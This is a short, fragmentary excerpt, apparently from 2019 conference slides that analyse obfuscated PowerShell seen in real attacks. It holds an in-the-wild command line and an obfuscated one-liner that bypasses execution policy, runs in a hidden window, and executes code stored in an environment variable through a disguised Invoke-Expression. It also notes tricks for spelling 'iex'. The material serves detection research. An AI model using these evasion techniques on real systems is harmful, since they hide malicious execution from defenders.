 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
1. iex
1. . ( ${eNv:coMsPEC}[4,15,25]-JOin'' )
27 chars
 